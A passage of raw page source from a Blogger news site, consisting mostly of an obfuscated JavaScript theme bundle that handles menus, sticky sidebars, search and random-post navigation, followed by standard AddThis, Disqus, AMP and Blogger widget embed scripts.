xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="8f7484af3f552349c0459cde-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="8f7484af3f552349c0459cde-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="8f7484af3f552349c0459cde-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="8f7484af3f552349c0459cde-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="8f7484af3f552349c0459cde-text/javascript">
</script>

<script type="8f7484af3f552349c0459cde-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="8f7484af3f552349c0459cde-text/javascript">
window['__wavt'] = 'AOuZoY4CuvG2TfdHDQBPfst_PJC58LqMMg:1768973837305';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html', 'canonicalUrl': 'http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/8231591621662444179/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: 